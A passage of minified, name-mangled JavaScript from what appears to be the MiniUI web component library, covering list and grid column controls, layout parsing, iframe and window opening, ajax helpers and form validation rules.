required.",Ol1ol:"mini-required",errorText:"",llo1:"mini-error",lol0o:"mini-invalid",errorMode:"icon",validateOnChanged:true,validateOnLeave:true,l1l111:true,indentSpace:false,_indentCls:"mini-indent",errorIconEl:null,errorTooltipPlacement:"right",_labelFieldCls:"mini-labelfield",labelField:false,label:"",labelStyle:""});OloOo=ooO0oO[OlO11O];OloOo[o10l1o]=l1ooO;OloOo[o0Ooo]=l0o11;OloOo[O00O0o]=O1o0o;OloOo[o1o00l]=O1l1O;OloOo[ol00ll]=O1o0oField;OloOo[oll01O]=O1l1OField;OloOo[lo0O0l]=ol0Ol;OloOo[llO00O]=Oo001;OloOo[OOoOOO]=O1ooO;OloOo[o0ll00]=l1Ool;OloOo.oloo=oO1O0;OloOo[Oll00]=OOo11;OloOo.o00l1l=oO100;OloOo.O0oO1=O0lll;OloOo.O0ool0=oO1l1;OloOo[lOo1o1]=l0l0o;OloOo[o0loO]=O0lOo;OloOo[l1Oo01]=o0OoO;OloOo[O011Ol]=oOolO;OloOo[l0oO0O]=O0lol;OloOo[OO10O1]=l010l;OloOo[o1lol1]=oo1oo;OloOo[l01o10]=l0O1O;OloOo[l0Oo00]=Ol1Oo;OloOo[lol0l1]=OOllO;OloOo[llo1l]=ol11O;OloOo[O0lO1]=OOoOo;OloOo[O1oOOO]=o011l;OloOo[OOl01l]=O1OO0;OloOo[oolo1]=O1OoO;OloOo[Ol1loO]=ol10O;OloOo[oOlOl]=o0lol;OloOo[O10l1o]=o00Ol;OloOo[loO1ll]=l1o0O;OloOo[oOooOO]=Ol1o0;OloOo[lo0lll]=lOl00;OoloO1=function($){this.data=[];this.ooOO1l=[];OoloO1[l0oO00][o1l1oO][o0l0O](this,null);this[ll1ll]();if($)mini.applyTo[o0l0O](this,$)};OoloO1.ajaxType="get";l0o00(OoloO1,ooO0oO,{defaultValue:"",value:"",valueField:"id",textField:"text",dataField:"",delimiter:",",data:null,url:"",valueInCheckOrder:true,lOlO0O:"mini-list-item",O1lOoo:"mini-list-item-hover",_lol1ll:"mini-list-item-selected",uiCls:"mini-list",name:"",ol00O:null,ajaxData:null,Oo1l0:null,ooOO1l:[],multiSelect:false,O01l1:true});l000O=OoloO1[OlO11O];l000O[llO00O]=OO00l;l000O[lloll0]=lO011;l000O[l1Ol1o]=olo1O;l000O[l1O101]=o00O1;l000O[o0O00l]=ooo0O;l000O[o111]=O0Oo0;l000O[loOlO1]=OoloO;l000O[l0Oo]=loll1;l000O[O1lo]=ollol;l000O[ll0l1o]=o1O0o;l000O.O0O00=Oo0O1;l000O.oo11=lO1oo;l000O.l0l0oO=OO01O;l000O.O0Oo10=ooooo;l000O.o10lo=o1o10;l000O.OoOl=o0Olo;l000O.oOoo=Oo11l;l000O.l1111=o11l;l000O.lo01O=lo1oo;l000O.oo0101=l011O;l000O.ll0o11=oOlll;l000O.O000=O1101;l000O.ll0o0=oO00O;l000O[lol0O0]=oo0O0;l000O.O001o1=lloo0;l000O[Ool0o]=ll01ll;l000O[oo0lO]=l0110;l000O[lOo1lo]=lllOo;l000O[o11lOO]=l10Oo;l000O[oollo1]=Oo111;l000O[oo110O]=l001o;l000O[loo1o1]=O1011;l000O[O0lo00]=ll1lO;l000O[lo01l0]=l1Ol0;l000O[O1OloO]=ll1lOs;l000O[o0oO]=l0o1o;l000O[lloo1o]=o0O1l;l000O[OlOOl1]=o10o;l000O.Oo1oO=o0Oo0;l000O[l00lOo]=O0ol01;l000O[l1oO0l]=OOO01;l000O[O0l0O0]=OOO01s;l000O[O0lOOl]=Ool1l;l000O[Olll01]=Ool1ls;l000O[l0O0o1]=O1OO;l000O[OOllOl]=Ool0O;l000O.l1oOO=Oooll;l000O[oO0O1]=ll1Oo;l000O[ll00Ol]=lllO0;l000O[olO110]=OllOO;l000O[oOll1O]=l1OoO;l000O[o110lO]=l1ll1;l000O[o1100]=Oo0l0;l000O[o1O001]=l11o0;l000O[o1lO1l]=ll1o1;l000O[oo1o10]=oOO0l;l000O[l00O1]=Oo1OO;l000O[o0O01]=ll1Ol;l000O[Ooll0]=Oll0l;l000O[Oloo1O]=O1o00l;l000O[oOol1]=oO0l0;l000O[lOo1l]=oO1Ol;l000O[l1lol1]=l1O10;l000O[ol1lO0]=o1olo;l000O[l11oO1]=ol000;l000O[lo100o]=Olll;l000O[o1ooo1]=OooO0;l000O[o00000]=OO000;l000O[o1o0l]=lo0oO;l000O[l111O0]=Oo0o;l000O[o1l0ol]=oO11O;l000O.ollo1=oOOl1;l000O.l1ll00=oOo10;l000O[olO01]=OO000El;l000O[Oo1loO]=OOO01Cls;l000O[Ol1lOO]=Ool1lCls;l000O.ooO0O=OO000ByEvent;l000O[O1oooo]=O001o;l000O[l0o1lO]=oo1o1;l000O[looOo]=OOl1O;l000O[o1oOOO]=lloo1;l000O[Ol00l]=ol0oO;l000O[OlO1Ol]=O000o;l000O[o0ool0]=ll1o1InCheckOrder;l000O[O0o11]=oOO0lInCheckOrder;mini._Layouts={};mini.layout=function($,_){if(!mini.enableLayout)return;if(!document.body)return;function A(C){if(!C)return;var D=mini.get(C);if(D){if(D[OlO1Ol])if(!mini._Layouts[D.uid]){mini._Layouts[D.uid]=D;if(_!==false||D[O1oool]()==false)D[OlO1Ol](false);delete mini._Layouts[D.uid]}}else{var E=C.childNodes;if(E)for(var $=0,F=E.length;$<F;$++){var B=E[$];try{B.toString()}catch(G){continue}A(B)}}}if(!$)$=document.body;A($);if($==document.body)mini.layoutIFrames()};mini.applyTo=function(_){_=OlOO(_);if(!_)return this;if(mini.get(_))throw new Error("not applyTo a mini control");var $=this[llO00O](_);delete $._applyTo;if(mini.isNull($[lO0Oo0])&&!mini.isNull($.value))$[lO0Oo0]=$.value;if(mini.isNull($.defaultText)&&!mini.isNull($.text))$.defaultText=$.text;var A=_.parentNode;if(A&&this.el!=_)A.replaceChild(this.el,_);if(window._mini_set)_mini_set($,this);this[Ol00l]($);this.oo0l1(_);return this};mini.o0lOoO=function(G){if(!G)return;var F=G.nodeName.toLowerCase();if(!F)return;var B=String(G.className);if(B){var $=mini.get(G);if(!$){var H=B.split(" ");for(var E=0,C=H.length;E<C;E++){var A=H[E],I=mini.getClassByUICls(A);if(I){OOOo(G,A);var D=new I();mini.applyTo[o0l0O](D,G);G=D.el;break}}}}if(F=="select"||o010(G,"mini-menu")||o010(G,"mini-datagrid")||o010(G,"mini-treegrid")||o010(G,"mini-tree")||o010(G,"mini-button")||o010(G,"mini-textbox")||o010(G,"mini-buttonedit"))return;var J=mini[loolOl](G,true);for(E=0,C=J.length;E<C;E++){var _=J[E];if(_.nodeType==1)if(_.parentNode==G)mini.o0lOoO(_)}};mini._Removes=[];mini._firstParse=true;mini.parse=function(D,C){mini.parsed=true;if(mini._firstParse){mini._firstParse=false;var H=document.getElementsByTagName("iframe"),B=[];for(var A=0,G=H.length;A<G;A++){var _=H[A];B.push(_)}for(A=0,G=B.length;A<G;A++){var _=B[A],F=jQuery(_).attr("src");if(!F)continue;_.loaded=false;_._onload=_.onload;_._src=F;_.onload=function(){};_.src=""}setTimeout(function(){for(var _=0,A=B.length;_<A;_++){var $=B[_];if($._src&&jQuery($).attr("src")==""){$.loaded=true;$.onload=$._onload;$.src=$._src;$._src=$._onload=null}}},20);setTimeout(function(){for(var A=0,D=B.length;A<D;A++){var _=B[A],C=$(_).attr("data-src");if(C)_.src=C}},30)}if(typeof D=="string"){var I=D;D=OlOO(I);if(!D)D=document.body}if(D&&!mini.isElement(D))D=D.el;if(!D)D=document.body;var E=loOO;if(isIE)loOO=false;mini.o0lOoO(D);loOO=E;if(C!==false)mini.layout(D)};mini[oO111]=function(B,A,E){for(var $=0,D=E.length;$<D;$++){var C=E[$],_=mini.getAttr(B,C);if(_)A[C]=_}};mini[ool0]=function(B,A,E){for(var $=0,D=E.length;$<D;$++){var C=E[$],_=mini.getAttr(B,C);if(_)A[C]=_=="true"?true:false}};mini[Oll11O]=function(B,A,E){for(var $=0,D=E.length;$<D;$++){var C=E[$],_=parseInt(mini.getAttr(B,C));if(!isNaN(_))A[C]=_}};mini.oO1ooo=function(el){var columns=[],cs=mini[loolOl](el);for(var i=0,l=cs.length;i<l;i++){var node=cs[i],jq=jQuery(node),column={},editor=null,filter=null,subCs=mini[loolOl](node);if(subCs)for(var ii=0,li=subCs.length;ii<li;ii++){var subNode=subCs[ii],property=jQuery(subNode).attr("property");if(!property)continue;property=property.toLowerCase();if(property=="columns"){column.columns=mini.oO1ooo(subNode);jQuery(subNode).remove()}if(property=="editor"||property=="filter"){var className=subNode.className,classes=className.split(" ");for(var i3=0,l3=classes.length;i3<l3;i3++){var cls=classes[i3],clazz=mini.getClassByUICls(cls);if(clazz){var ui=new clazz();if(property=="filter"){filter=ui[llO00O](subNode);filter.type=ui.type}else{editor=ui[llO00O](subNode);editor.type=ui.type}break}}jQuery(subNode).remove()}}column.header=node.innerHTML;mini[oO111](node,column,["name","header","field","editor","filter","renderer","width","type","renderer","headerAlign","align","headerCls","cellCls","headerStyle","cellStyle","displayField","dateFormat","listFormat","mapFormat","numberFormat","trueValue","falseValue","dataType","vtype","currencyUnit","summaryType","summaryRenderer","groupSummaryType","groupSummaryRenderer","defaultValue","defaultText","decimalPlaces","data-options","sortField","sortType"]);mini[ool0](node,column,["visible","readOnly","allowSort","allowResize","allowMove","allowDrag","autoShowPopup","unique","autoEscape","enabled","hideable","showCellTip","valueFromSelect"]);if(editor)column.editor=editor;if(filter)column.filter=filter;if(typeof(column.editor)=="string"){try{column.editor=eval("("+column.editor+")")}catch(e){}}if(column.dataType)column.dataType=column.dataType.toLowerCase();if(column[lO0Oo0]==="true")column[lO0Oo0]=true;if(column[lO0Oo0]==="false")column[lO0Oo0]=false;columns.push(column);var options=column["data-options"];if(options){options=eval("("+options+")");if(options)mini.copyTo(column,options)}}return columns};mini.OO1lo={};mini[llo0OO]=function($){var _=mini.OO1lo[$.toLowerCase()];if(!_)return{};return _()};mini.IndexColumn=function($){return mini.copyTo({width:30,cellCls:"",align:"center",draggable:false,allowDrag:true,hideable:true,init:function($){$[llO0l0]("addrow",this.__OnIndexChanged,this);$[llO0l0]("removerow",this.__OnIndexChanged,this);$[llO0l0]("moverow",this.__OnIndexChanged,this);if($.isTree){$[llO0l0]("addnode",this.__OnIndexChanged,this);$[llO0l0]("removenode",this.__OnIndexChanged,this);$[llO0l0]("movenode",this.__OnIndexChanged,this);$[llO0l0]("loadnode",this.__OnIndexChanged,this);this._gridUID=$.uid;this[olloO]="_id"}},getNumberId:function($){return this._gridUID+"$number$"+$[this._rowIdField]},createNumber:function($,_){if(mini.isNull($[lOl111]))return _+1;else return($[lOl111]*$[oooO1O])+_+1},renderer:function(A){var $=A.sender;if(this.draggable){if(!A.cellStyle)A.cellStyle="";A.cellStyle+=";cursor:move;"}var _="<div id=\""+this.getNumberId(A.record)+"\">";if(mini.isNull($[Ooo0O0]))_+=A.rowIndex+1;else _+=($[Ooo0O0]()*$[o1oo1O]())+A.rowIndex+1;_+="</div>";return _},__OnIndexChanged:function(F){var $=F.sender,C=$.getDataView();for(var A=0,D=C.length;A<D;A++){var _=C[A],E=this.getNumberId(_),B=document.getElementById(E);if(B)B.innerHTML=this.createNumber($,A)}}},$)};mini.OO1lo["indexcolumn"]=mini.IndexColumn;mini.CheckColumn=function(_){return mini.copyTo({width:30,cellCls:"mini-checkcolumn",headerCls:"mini-checkcolumn",hideable:true,_multiRowSelect:true,header:function($){var B=this.uid+"checkall",_=$._checkedAll?"mini-grid-checkbox-checked":"",A="<span class=\"mini-grid-checkbox "+_+"\" id=\""+B+"\"></span>";if(this[lO0O10]==false)A="";return A},getCheckId:function($,_){return this._gridUID+"$checkcolumn$"+$[this._rowIdField]+"$"+_._id},init:function($){$[llO0l0]("_selectchange",this.__OnSelectionChanged,this);$[llO0l0]("HeaderCellClick",this.l0lo,this);var _=this;$[llO0l0]("load",function(){var A=$.uid+"checkall";_._doCheckState($)},this)},renderer:function(D){var C=this.getCheckId(D.record,D.column),_=D.sender[o0oO]?D.sender[o0oO](D.record):false,B="checkbox",$=D.sender,A="<span class=\"mini-grid-"+($[lloo1o]()?"checkbox":"radio")+"\" id=\""+C+"\"></span>";return A},l0lo:function(E){var _=E.sender;if(E.column!=this)return;var D=_.uid+"checkall",A=document.getElementById(D);if(A){var B="mini-grid-checkbox-checked",C=!o010(A,B);this._checkedAll=C;if(_[lloo1o]()){if(C){var $=_.getDataView();_[oo0lO]($);l1OO(A,B)}else{$=_.getDataView();_[Ool0o]($);OOOo(A,B)}}else{_[o11lOO]();if(C){_[loo1o1](0);l1OO(A,B)}}_[OOolo1]("checkall")}},__OnSelectionChanged:function(L){var F=L.sender,A=F.toArray(),D=this,G=F.isVirtualScroll(),C=F._viewRegion,_=(G&&C)?C.start:-1,B=C?C.end:-1,K={};if(_!=-1){var J=F.getVisibleRows();for(var H=_,E=B;H<E;H++){var I=J[H];if(I)K[I._id]=true}}for(H=0,E=A.length;H<E;H++){var $=A[H];if(_!=-1)if(!K[$._id])continue}if(!this._timer)this._timer=setTimeout(function(){D._doCheckState(F);D._timer=null},10)},_doCheckState:function(A){var D=A.uid+"checkall",C=document.getElementById(D);if(C){var B=A[O1OloO](),_=A.isTree?A[O1oolO]().length:A[Oloo1O]().length;if(B.length==_&&_!=0)$(C)[l0Ooo1]("mini-grid-checkbox-checked");else $(C)[llOo1O]("mini-grid-checkbox-checked")}}},_)};mini.OO1lo["checkcolumn"]=mini.CheckColumn;mini.ExpandColumn=function($){return mini.copyTo({width:30,headerAlign:"center",align:"center",draggable:false,cellStyle:"padding:0",cellCls:"mini-grid-expandCell",hideable:true,renderer:function($){return"<a class=\"mini-grid-ecIcon\" href=\"javascript:#\" onclick=\"return false\"></a>"},init:function($){$[llO0l0]("cellclick",this.oool1,this)},oool1:function(A){var $=A.sender;if(A.column==this&&$[lO101o])if(lllOO(A.htmlEvent.target,"mini-grid-ecIcon")){var _=$[lO101o](A.record);if(!_){A.cancel=false;$[OOolo1]("beforeshowrowdetail",A);if(A.cancel===true)return}else{A.cancel=false;$[OOolo1]("beforehiderowdetail",A);if(A.cancel===true)return}if($.autoHideRowDetail)$[O0110O]();if(_)$[ll1l0O](A.record);else $[o0l1](A.record)}}},$)};mini.OO1lo["expandcolumn"]=mini.ExpandColumn;Ollo1oColumn=function(_){return mini.copyTo({_type:"checkboxcolumn",editMode:"inline",header:"",headerAlign:"center",trueValue:true,falseValue:false,readOnly:false,getCheckId:function($,_){return this._gridUID+"$checkbox$"+$[this._rowIdField]+"$"+_._id},getCheckBoxEl:function($,_){return document.getElementById(this.getCheckId($,_))},isChecked:function(_,B){var A=this.getCheckBoxEl(_,B);return $(A).hasClass("mini-grid-checkbox-checked")},renderer:function(B){var _=this.getCheckId(B.record,B.column),A=mini._getMap(B.field,B.record),$=A==this.trueValue?true:false;return"<span  id=\""+_+"\" class=\"mini-grid-checkbox "+($?"mini-grid-checkbox-checked":"")+"\"></span>"},init:function(_){this.grid=_;function A(B){if(_[Ololol]()||this[o101o])return;B.value=mini._getMap(B.field,B.record);_[OOolo1]("cellbeginedit",B);if(B.cancel!==true){var A=mini._getMap(B.column.field,B.record),$=A==this.trueValue?this.falseValue:this.trueValue;if(_.O00OO){_.O00OO(B.record,B.column,$);_.l0O1o(B.record,B.column)}}}function B(D){if(D.column==this){var C=this.getCheckId(D.record,D.column),B=D.htmlEvent.target;if(B.id==C)if(_[Ol10]){D.cancel=false;A[o0l0O](this,D)}else{if(this[o101o])return;D.value=mini._getMap(D.column.field,D.record);_[OOolo1]("cellbeginedit",D);if(D.cancel==true)return;if(_[oolOll]&&_[oolOll](D.record))setTimeout(function(){$(B).toggleClass("mini-grid-checkbox-checked")},1)}}}_[llO0l0]("cellclick",B,this);lOll(this.grid.el,"keydown",function(C){if(C.keyCode==32&&_[Ol10]){var $=_[l0O0Ol]();if(!$)return;if($[1]!=this)return;var B={record:$[0],column:$[1]};B.field=B.column.field;A[o0l0O](this,B);C.preventDefault()}},this);var C=parseInt(this.trueValue),D=parseInt(this.falseValue);if(!isNaN(C))this.trueValue=C;if(!isNaN(D))this.falseValue=D}},_)};mini.OO1lo["checkboxcolumn"]=Ollo1oColumn;mini.RadioButtonColumn=function($){return mini.copyTo({_type:"radiobuttoncolumn",editMode:"inline",header:"",headerAlign:"center",trueValue:true,falseValue:false,readOnly:false,getCheckId:function($,_){return this._gridUID+"$radio$"+$[this._rowIdField]+"$"+_._id},getCheckBoxEl:function($,_){return document.getElementById(this.getCheckId($,_))},renderer:function(F){var $=F.sender,D=this.getCheckId(F.record,F.column),E=mini._getMap(F.field,F.record),B=E==this.trueValue?true:false,_="radio",C=$._id+F.column.field,A="";return"<span id=\""+D+"\" class=\"mini-grid-radio "+(B?"mini-grid-radio-checked":"")+"\"></span>"},init:function($){this.grid=$;function _(F){if($[Ololol]()||this[o101o])return;F.value=mini._getMap(F.field,F.record);$[OOolo1]("cellbeginedit",F);if(F.cancel!==true){var E=mini._getMap(F.column.field,F.record);if(E==this.trueValue)return;var A=E==this.trueValue?this.falseValue:this.trueValue,C=$[Oloo1O]();for(var _=0,D=C.length;_<D;_++){var B=C[_];if(B==F.record)continue;E=mini._getMap(F.column.field,B);if(E!=this.falseValue)$[o01ooo](B,F.column.field,this.falseValue)}if($.O00OO){$.O00OO(F.record,F.column,A);$.l0O1o(F.record,F.column)}}}function A(D){if(D.column==this){var C=this.getCheckId(D.record,D.column),B=D.htmlEvent.target;if(B.id==C)if($[Ol10]){D.cancel=false;_[o0l0O](this,D)}else if($[oolOll]&&$[oolOll](D.record)){var A=this;setTimeout(function(){B.checked=true;var F=$[Oloo1O]();for(var C=0,H=F.length;C<H;C++){var E=F[C];if(E==D.record)continue;var G=D.column.field,I=mini._getMap(G,E);if(I!=A.falseValue)if(E!=D.record)if($._dataSource){mini._setMap(D.column.field,A.falseValue,E);$._dataSource._setModified(E,G,I)}else{var _={};mini._setMap(G,A.falseValue,_);$.loool(E,_)}}},1)}}}$[llO0l0]("cellclick",A,this);lOll(this.grid.el,"keydown",function(C){if(C.keyCode==32&&$[Ol10]){var A=$[l0O0Ol]();if(!A)return;if(A[1]!=this)return;var B={record:A[0],column:A[1]};B.field=B.column.field;_[o0l0O](this,B);C.preventDefault()}},this);var B=parseInt(this.trueValue),C=parseInt(this.falseValue);if(!isNaN(B))this.trueValue=B;if(!isNaN(C))this.falseValue=C}},$)};mini.OO1lo["radiobuttoncolumn"]=mini.RadioButtonColumn;function listColumnRenderer(O){var C=O.column,A=!mini.isNull(O.value)?String(O.value):"",D=A.split(","),E="id",K="text",B={},H=C.editor,N=C.__editor;if(H){if(!N&&(H.type=="combobox"||H.type=="treeselect")){if(mini.isControl(H))N=H;else{H=mini.clone(H);N=mini.create(H)}O.column.__editor=N}E=N[o110lO]();K=N[olO110]();var L=N[Oloo1O]();B=C._valueMaps;if(!B||L!==C._data){var _=N[O1oolO]?N[O1oolO]():L;B={};for(var I=0,F=_.length;I<F;I++){var $=_[I];B[$[E]]=$}C._valueMaps=B;C._data=L}}var M=[];for(I=0,F=D.length;I<F;I++){var G=D[I],$=B[G];if($){var J=$[K];if(J===null||J===undefined)J="";M.push(J)}}if(M.length==0&&C.valueFromSelect===false)return A;return M.join(",")}loo1l1Column=function($){return mini.copyTo({renderer:listColumnRenderer},$)};mini.OO1lo["comboboxcolumn"]=loo1l1Column;o0ll1oColumn=function($){return mini.copyTo({renderer:listColumnRenderer},$)};mini.OO1lo["treeselectcolumn"]=o0ll1oColumn;ol1O1=function($){this.owner=$;lOll(this.owner.el,"mousedown",this.lo01O,this)};ol1O1[OlO11O]={lo01O:function(A){var $=o010(A.target,"mini-resizer-trigger");if($&&this.owner[Ol0oO1]){var _=this.ol0l1l();_.start(A)}},ol0l1l:function(){if(!this._resizeDragger)this._resizeDragger=new mini.Drag({capture:true,onStart:mini.createDelegate(this.lO1lo1,this),onMove:mini.createDelegate(this.lOoO10,this),onStop:mini.createDelegate(this.OOo0l0,this)});return this._resizeDragger},lO1lo1:function($){this[O1l0Ol]=mini.append(document.body,"<div class=\"mini-resizer-mask mini-fixed\"></div>");this.proxy=mini.append(document.body,"<div class=\"mini-resizer-proxy\"></div>");this.proxy.style.cursor="se-resize";var _=this.owner.el;_.offsetWidth;this.elBox=OlOl0(_);lOoO(this.proxy,this.elBox)},lOoO10:function(B){var $=this.owner,D=B.now[0]-B.init[0],_=B.now[1]-B.init[1],A=this.elBox.width+D,C=this.elBox.height+_;if(A<$.minWidth)A=$.minWidth;if(C<$.minHeight)C=$.minHeight;if(A>$.maxWidth)A=$.maxWidth;if(C>$.maxHeight)C=$.maxHeight;mini.setSize(this.proxy,A,C)},OOo0l0:function($,A){if(!this.proxy)return;var _=OlOl0(this.proxy);jQuery(this[O1l0Ol]).remove();jQuery(this.proxy).remove();this.proxy=null;this.elBox=null;if(A){this.owner[oO0oo](_.width);this.owner[l1oO11](_.height);this.owner[OOolo1]("resize")}}};mini._topWindow=null;mini._getTopWindow=function(_){if(mini._topWindow)return mini._topWindow;var $=[];function A(_){try{_["___try"]=1;if(_["___try"]==1)$.push(_)}catch(B){}if(_.parent&&_.parent!=_)A(_.parent)}A(window);mini._topWindow=$[$.length-1];return mini._topWindow};var __ps=mini.getParams();if(__ps._winid){try{window.Owner=mini._getTopWindow()[__ps._winid]}catch(ex){}}mini._WindowID="w"+Math.floor(Math.random()*10000);mini._getTopWindow()[mini._WindowID]=window;mini.createIFrame=function(O,F,I,P,L){if(!O)O="";var M=O.split("#");O=M[0];var N="";if(I!==true){N="_t="+Math.floor(Math.random()*1000000);if(O[lo100o]("?")==-1)O+="?"+N;else O+="&"+N}if(O&&O[lo100o]("_winid")==-1){N="_winid="+mini._WindowID;if(O[lo100o]("?")==-1)O+="?"+N;else O+="&"+N}if(M[1])O=O+"#"+M[1];var J=O[lo100o](".mht")!=-1,E=J?O:"",G=mini.newId("mini-iframe-"),Q="<iframe name=\""+G+"\" src=\""+(P=="post"?"":E)+"\" style=\"width:100%;height:100%;\"  frameborder=\"0\"></iframe>",K=document.createElement("div"),D=mini.append(K,Q),R=false;if(J)R=true;else setTimeout(function(){if(D){if(P!="post")D.src=O;R=true}},5);if(D.attachEvent)D.attachEvent("onload",B);else D.onload=B;var _=false,C=true;function B(){if(R==false||_)return;setTimeout(function(){if(F)F(D,C);C=false},1)}D._ondestroy=function(){_=true;D.src="";if(mini.isIE){try{D.contentWindow.document.write("");D.contentWindow.document.close()}catch($){}}D._ondestroy=null;D=null};var A;if(P=="post"){function H(){return $("<form />").attr({method:"post",action:O,enctype:"multipart/form-data",target:D.name})[l1l0ol]().appendTo("body")}A=H();setTimeout(function(){A.submit()},10)}return D};mini._doOpen=function(F){if(typeof F=="string")F={url:F};F=mini.copyTo({width:700,height:400,allowResize:true,allowModal:true,closeAction:"destroy",title:"",titleIcon:"",iconCls:"",iconStyle:"",bodyStyle:"padding:0",url:"",showCloseButton:true,showFooter:false},F);F[O1oO1]="destroy";var B=F.onload;delete F.onload;var E=F.ondestroy;delete F.ondestroy;var C=F.url;delete F.url;var A=mini.getViewportBox();if(F.width&&String(F.width)[lo100o]("%")!=-1){var $=parseInt(F.width);F.width=parseInt(A.width*($/100))}if(F.height&&String(F.height)[lo100o]("%")!=-1){var _=parseInt(F.height);F.height=parseInt(A.height*(_/100))}var D=new l1o1oO();D[Ol00l](F);D[l1lol1](C,B,E);D[oO001]();if(mini.isIE)setTimeout(function(){fixIEFocus()},100);return D};function fixIEFocus(){var _=mini.getViewportBox(),$=document.createElement("input");$.style.cssText="position:absolute;left:"+_.left+"px;top:"+_.top+"px;";document.body.appendChild($);$[OoO00O]();$.parentNode.removeChild($)}mini.open=function(E){if(!E)return;var C=E.url;if(!C)C="";var B=C.split("#"),C=B[0];if(C&&C[lo100o]("_winid")==-1){var A="_winid="+mini._WindowID;if(C[lo100o]("?")==-1)C+="?"+A;else C+="&"+A;if(B[1])C=C+"#"+B[1]}E.url=C;E.Owner=window;var $=[];function _(A){try{if(A.mini)$.push(A);if(A.parent&&A.parent!=A)_(A.parent)}catch(B){}}_(window);var D=$[$.length-1];return D["mini"]._doOpen(E)};mini.openTop=mini.open;mini._getResult=function(F,C,I,H,B,E){var A=null,_=mini[oloo1](F,C,function(_,$){A=$;if(I)if(I)I(_,$)},H,B),$={text:_,result:null,sender:{type:""},options:{url:F,data:C,type:B},xhr:A},D=null;try{mini_doload($);D=$.result;if(!D)D=mini.decode(_)}catch(G){if(mini_debugger==true)alert(F+"\njson is error")}if(!mini.isArray(D)&&E)D=mini._getMap(E,D);if(mini.isArray(D))D={data:D};return D?D.data:null};mini[Oloo1O]=function(C,A,E,D,_){var $=mini[oloo1](C,A,E,D,_),B=mini.decode($);return B};mini[oloo1]=function(B,A,D,C,_){var $=null;mini.ajax({url:B,data:A,async:false,type:_?_:"get",cache:false,dataType:"text",success:function(A,B,_){$=A;if(D)D(A,_)},error:C});return $};if(!window.mini_RootPath)mini_RootPath="/";lO1O1l=function(B){var A=document.getElementsByTagName("script"),D="";for(var $=0,E=A.length;$<E;$++){var C=A[$].src;if(C[lo100o](B)!=-1){var F=C.split(B);D=F[0];break}}var _=location.href;_=_.split("#")[0];_=_.split("?")[0];F=_.split("/");F.length=F.length-1;_=F.join("/");if(D[lo100o]("http:")==-1&&D[lo100o]("file:")==-1)D=_+"/"+D;return D};if(!window.mini_JSPath)mini_JSPath=lO1O1l("miniui.js");mini[l1l0Ol]=function(A,_){if(typeof A=="string")A={url:A};if(_)A.el=_;var $=mini.loadText(A.url);mini.innerHTML(A.el,$);mini.parse(A.el)};mini.createSingle=function($){if(typeof $=="string")$=mini.getClass($);if(typeof $!="function")return;var _=$.single;if(!_)_=$.single=new $();return _};mini.createTopSingle=function($){if(typeof $!="function")return;var _=$[OlO11O].type;if(top&&top!=window&&top.mini&&top.mini.getClass(_))return top.mini.createSingle(_);else return mini.createSingle($)};mini.sortTypes={"string":function($){return String($).toUpperCase()},"date":function($){if(!$)return 0;if(mini.isDate($))return $[OOOloO]();return mini.parseDate(String($))},"float":function(_){var $=parseFloat(String(_).replace(/,/g,""));return isNaN($)?0:$},"int":function(_){var $=parseInt(String(_).replace(/,/g,""),10);return isNaN($)?0:$},"currency":function(_){var $=parseFloat(String(_).replace(/,/g,""));return isNaN($)?0:$}};mini.l001Ol=function(G,$,K,H){var F=G.split(";");for(var E=0,C=F.length;E<C;E++){var G=F[E].trim(),J=G.split(":"),A=J[0],_=G.substr(A.length+1,1000);if(_)_=_.split(",");else _=[];var D=mini.VTypes[A];if(D){var I=D($,_);if(I!==true){K[Ol1loO]=false;var B=J[0]+"ErrorText";K.errorText=H[B]||mini.VTypes[B]||"";K.errorText=String.format(K.errorText,_[0],_[1],_[2],_[3],_[4]);break}}}};mini.OO1111=function($,_){if($&&$[_])return $[_];else return mini.VTypes[_]};mini.VTypes={minDateErrorText:"Date can not be less than {0}",maxDateErrorText:"Date can not be greater than {0}",uniqueErrorText:"This field is unique.",requiredErrorText:"This field is required.",emailErrorText:"Please enter a valid email address.",urlErrorText:"Please enter a valid URL.",floatErrorText:"Please enter a valid number.",intErrorText:"Please enter only digits",dateErrorText:"Please enter a valid date. Date format is {0}",maxLengthErrorText:"Please enter no more than {0} characters.",minLengthErrorText:"Please enter at least {0} characters.",maxErrorText:"Please enter a value less than or equal to {0}.",minErrorText:"Please enter a value greater than or equal to {0}.",rangeLengthErrorText:"Please enter a value between {0} and {1} characters long.",rangeCharErrorText:"Please enter a value between {0} and {1} characters long.",rangeErrorText:"Please enter a value between {0} and {1}.",required:function(_,$){if(mini.isNull(_)||_==="")return false;return true},email:function(_,$){if(mini.isNull(_)||_==="")return true;if(_.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)!=-1)return true;else return false},url:function(A,$){if(mini.isNull(A)||A==="")return true;function _(_){_=_.toLowerCase().split("?")[0];var $="^((https|http|ftp|rtsp|mms)?://)?"+"(([0-9]{1,3}.){3}[0-9]{1,3}"+"|"+"([0-9a-z_!~*'()-]+.)*"+"([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]."+"[a-z]{2,6})"+"(:[0-9]{1,5})?"+"((/?)|"+"(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$",A=new RegExp($);if(A.test(_))return(true);else return(false)}return _(A)},"int":function(A,_){if(mini.isNull(A)||A==="")return true;function $(_){if(_<0)_=-_;var $=String(_);return $.length>0&&!(/[^0-9]/).test($)}return $(A)},"float":function(A,_){if(mini.isNull(A)||A==="")return true;function $(_){if(_<0)_=-_;var $=String(_);if($.split(".").length>2)return false;return $.length>0&&!(/[^0-9.]/).test($)&&!($.charAt($.length-1)==".")}return $(A)},"date":function(B,_){if(mini.isNull(B)||B==="")return true;if(!B)return false;var $=null,A=_[0];if(A){$=mini.parseDate(B,A);if($&&$.getFullYear)if(mini.formatDate($,A)==B)return true}else{$=mini.parseDate(B,"yyyy-MM-dd");if(!$)$=mini.parseDate(B,"yyyy/MM/dd");if(!$)$=mini.parseDate(B,"MM/dd/yyyy");if($&&$.getFullYear)return true}return false},maxLength:function(A,$){if(mini.isNull(A)||A==="")return true;var _=parseInt($);if(!A||isNaN(_))return true;if(A.length<=_)return true;else return false},minLength:function(A,$){if(mini.isNull(A)||A==="")return true;var _=parseInt($);if(isNaN(_))return true;if(A.length>=_)return true;else return false},rangeLength:function(B,_){if(mini.isNull(B)||B==="")return true;if(!B)return false;var $=parseFloat(_[0]),A=parseFloat(_[1]);if(isNaN($)||isNaN(A))return true;if($<=B.length&&B.length<=A)return true;return false},rangeChar:function(G,B){if(mini.isNull(G)||G==="")return true;var 